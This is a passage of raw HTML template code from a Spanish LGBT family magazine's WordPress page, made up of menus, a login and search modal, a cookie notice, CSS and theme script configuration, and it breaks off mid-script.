	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2014-12-08T03:00:23+02:00","dateCreated": "2014-12-08T03:00:23+02:00","dateModified": "2014-12-08T03:00:23+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"4700","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"624f89a907","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
